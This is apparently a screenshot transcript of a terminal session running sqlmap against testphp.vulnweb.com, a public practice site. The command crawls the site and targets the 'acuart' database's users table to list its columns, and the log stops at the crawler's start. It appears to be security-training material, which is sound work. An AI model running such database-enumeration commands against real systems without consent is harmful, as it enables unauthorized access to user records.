 ┌──(tisha㉿tishadankhara)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com --crawl 2 --batch --thread 3 -D acuart -T users --columns
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
bility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
or damage caused by this program
[*] starting @ 17:56:23 /2024-12-23/
do you want to check for the existence of site's sitemap(.xml) [y/N] N
[17:56:23] [INFO] starting crawler for target URL 'http://testphp.vulnweb.com'
[17:56:23] [INFO] searching for links with depth 1